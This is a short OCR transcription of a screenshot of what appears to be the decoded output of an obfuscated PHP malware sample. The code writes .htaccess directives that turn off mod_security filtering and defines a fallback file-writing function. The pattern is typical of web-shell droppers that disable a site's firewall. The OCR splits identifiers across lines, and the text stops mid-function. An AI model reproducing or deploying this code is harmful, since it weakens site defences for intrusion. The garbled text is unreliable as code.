
Decoded Output
download
$d_eisddd
 = 
'ljqj_souxncovazftkkoazacskxvgxk
dsxatznewswoyoudltuaxiz'
; 
$ht
 = 
"# BEGIN mod
sec

<IfModule mod_security.c>

SecFilterEngine Off

SecFilterScanPOST Off

</IfModule>

# END modsec

"
;

if
 (!function_exists(
"file_p
ut_contents"
)) {

function
file_put_contents
(
$filename
, 
$data
)
{

$f
 = @fopen(
$filenam
e
, 
"w"
);

if
 (!
$f
) {

return
fals
e
;

			} 
else
 {

$bytes
 = fwr
ite(
$f
, 
$data
);
